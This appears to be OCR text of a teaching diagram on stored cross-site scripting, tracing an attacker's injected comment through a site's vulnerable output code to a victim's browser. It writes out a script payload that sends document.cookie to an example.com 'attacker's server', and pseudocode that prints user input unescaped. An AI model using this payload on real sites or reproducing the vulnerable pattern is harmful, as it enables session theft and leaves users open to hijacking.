 1
Attacker
POST http://example.com/submit
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
Print "<html>"
Print "<h1>Most recent comment</h1>"
Print database.latestComment
Print "</html>"
4
GET http://example.com/?cookie-secret
Victim
Victim Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://example.com/?
cookie="+document.cookie
</script>
</html>
2
GET http://example.com/recent-comment
3
200 OK